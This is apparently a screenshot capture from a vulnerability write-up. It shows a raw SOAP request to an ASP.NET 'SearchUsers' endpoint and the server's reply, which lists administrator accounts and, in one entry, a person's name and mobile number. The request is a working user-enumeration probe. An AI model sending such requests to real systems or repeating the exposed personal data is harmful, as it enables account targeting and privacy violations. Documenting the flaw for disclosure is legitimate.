 Raw Params Headers Hex XML
POST /ajax/UsersAjax.asmx HTTP/1.1
Host:
Content-Type: text/xml; charset=utf-8
Content-Length: 385
SOAPAction: "http://tempuri.org/SearchUsers"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SearchUsers xmlns="http://tempuri.org/">
<UserID>1</UserID>
<UserName>admin</UserName>
</SearchUsers>
</soap:Body>
</soap:Envelope>
REEBUF
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 30 Dec 2015 11:57:32 GMT
Content-Length: 1114
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
><SearchUsersResponse
xmlns="http://tempuri.org/"><SearchUsersResult>{users:[{id:2,U
serName:"admin",LoginName:"admin",FirstName:"",CellPhone:""}
,{id:12366,UserName:"admin_hhs",LoginName:"admin_hhs",First
Name:"",CellPhone:""},{id:11544,UserName:"admin123",LoginNa
me:"admin123",FirstName:"",CellPhone:""},{id:10951,UserName:"
admin12345",LoginName:"admin12345",FirstName:"",CellPhone
:""},{id:7652,UserName:"DigizoneAdmin",LoginName:"DigizoneA
dmin",FirstName:"",CellPhone:""},{id:4987,UserName:"kst-admin
",LoginName:"kst-admin",FirstName:"",CellPhone:""},{id:1,UserN
ame:"superadmin7",LoginName:"superadmin7",FirstName:"supe
radmin7",CellPhone:""},{id:5558,UserName:"US-user-109",Login
Name:"admin-us",FirstName:"",CellPhone:""},{id:13126,UserNam
e:"",LoginName:"adminis",FirstName:"国税局李主任",CellPhon
e:"13320175109"}]}</SearchUsersResult></SearchUsersRespons
e></soap:Body></soap:Envelope>